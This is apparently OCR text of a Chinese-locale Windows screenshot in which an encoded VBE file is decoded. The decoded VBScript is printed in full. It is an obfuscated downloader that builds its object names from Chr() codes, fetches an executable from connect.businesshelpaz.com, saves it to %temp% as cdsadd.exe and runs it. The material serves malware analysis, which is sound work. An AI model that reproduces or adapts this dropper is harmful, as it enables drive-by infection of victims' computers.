 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\zhang>C:
C:\Users\zhang>cd ../../
C:\>decode.vbe dsfsdfsdf.VBE
C:\>
Windows Script Host
HGFDSEWRF = "http://connect.businesshelpaz.com/dana/home.php"
'**Start Encode**
UYTREWDCDFSD =
CreateObject("WScript.Shell").ExpandEnvironmentStrings("%temp%")
UYTREWDCDFSD = UYTREWDCDFSD & Chr(92)
FDSADEWR = Chr(99) & Chr(100) & Chr(115) & Chr(97) & Chr(100) &
Chr(100) & Chr(46) & Chr(101) & Chr(120) & Chr(101)
dim OIUYTRCSASD: Set OIUYTRCSASD = createobject(Chr(77) & Chr(105)
& Chr(99) & Chr(114) & Chr(111) & Chr(115) & Chr(111) & Chr(102) &
Chr(116) & Chr(46) & Chr(88) & Chr(77) & Chr(76) & Chr(72) & Chr(84) &
Chr(84) & Chr(80) )
dim fNxGxXlsxADAGD: Set fNxGxXlsxADAGD = createobject(Chr(65) &
Chr(100) & Chr(111) & Chr(100) & Chr(98) & Chr(46) & Chr(83) & Chr(116)
& Chr(114) & Chr(101) & Chr(97) & Chr(109) )
OIUYTRCSASD.Open Chr(71) & Chr(69) & Chr(84) , HGFDSEWRF, False
OIUYTRCSASD.Send
with fNxGxXlsxADAGD
.type = 1
.open
.write OIUYTRCSASD.responseBody
.savetofile UYTREWDCDFSD &  FDSADEWR, 2
end with
Set SDASDQWE = CreateObject(Chr(83) & Chr(104) & Chr(101) & Chr(108)
& Chr(108) & Chr(46) & Chr(65) & Chr(112) & Chr(112) & Chr(108) &
Chr(105) & Chr(99) & Chr(97) & Chr(116) & Chr(105) & Chr(111) &
Chr(110) )
SDASDQWE.Open UYTREWDCDFSD & FDSADEWR
确定
搜索 本地磁盘 (C:)
组织
收藏
下
桌
最
库
视
图片
文档
音乐
计算机
本地磁盘 (C:)
CD 驱动器 (D:) Virt
网络
Python27 2020/1/8 18:
Windows 2020/3/2 22:
用户 2020/1/6 14:
dsfsdfsdf.VBE 2020/3/2 23:
decode.vbe 2020/3/2 23:
11 个对象